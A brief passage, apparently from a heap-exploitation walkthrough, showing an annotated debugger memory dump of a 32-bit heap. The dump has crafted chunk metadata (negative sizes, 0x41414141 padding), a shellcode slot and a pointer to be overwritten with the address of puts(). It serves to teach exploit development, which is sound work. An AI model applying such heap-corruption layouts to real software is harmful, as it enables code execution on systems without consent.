 Continuing.
nop but will be replaced with addr of puts()
0x804c000: 0x00000000 0x00000029 NOP NOP
0x804c010: 0x0804b11c shellcode 0x41414141 0x41414141
0x804c020: 0x41414141 0xfffffff4 0xfffffff8 0xfffffffc
0x804c030: 0xdeadbeef 0xfffffff5 0x0804b194 0x0804b194
0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c050: 0x00000000 0x00000fb1 0x00000000 0x00000000
0x804c060: 0x00000000 0x00000000 0x00000000 0x00000000